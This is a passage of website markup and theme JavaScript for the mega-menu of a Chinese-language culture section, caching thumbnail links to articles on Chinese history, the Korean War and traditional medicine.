<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1666","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "3";
block_tdi_36.block_type = "td_block_mega_menu";
block_tdi_36.post_count = "5";
block_tdi_36.found_posts = "2789";
block_tdi_36.header_color = "";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "558";
tdBlocksArray.push(block_tdi_36);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\">\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\">\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%82%B3%E8%AA%AA%E4%B8%AD%E6%B4%BB%E4%BA%86800%E6%AD%B2%E7%9A%84%E9%95%B7%E5%A3%BD%E9%BC%BB%E7%A5%96%E2%80%94%E2%80%94%E5%BD%AD%E7%A5%96%E7%9A%84%E9%A4%8A%E7%94%9F%E5%93%B2%E5%AD%B8.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\">\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" 